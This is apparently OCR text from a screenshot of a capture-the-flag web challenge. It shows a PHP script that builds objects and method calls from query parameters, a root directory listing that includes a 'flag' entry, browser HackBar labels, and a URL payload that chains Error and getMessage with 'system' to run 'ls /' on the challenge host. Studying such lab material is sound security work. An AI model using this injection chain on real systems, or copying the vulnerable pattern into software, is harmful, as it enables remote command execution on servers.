 <?php
highlight_file(__FILE__);
$a=$_GET['a'];
$aa=$_GET['aa'];
$b=$_GET['b'];
$bb=$_GET['bb'];
$c=$_GET['c'];
((new  $a($aa))->$c())((new  $b($bb))->$c());
bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://gz.imxbt.cn:20881/?a=Error&aa=system&c=getMessage&b=Error&bb=ls /